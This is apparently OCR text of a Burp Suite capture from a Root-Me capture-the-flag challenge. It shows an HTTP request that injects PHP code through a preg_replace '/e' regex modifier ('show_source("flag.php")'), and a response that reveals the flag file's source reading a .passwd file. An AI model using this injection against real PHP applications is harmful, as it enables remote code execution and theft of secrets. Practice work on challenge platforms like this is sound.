 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch37/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch37/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F
14 Connection: keep-alive
15
16 search=/bla/e&replace=show_source("flag.php");&content=bla
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Regex evaluator
search
replace
content
Submit
<?php
$flag="".file_get_contents(".passwd")."";
?>
1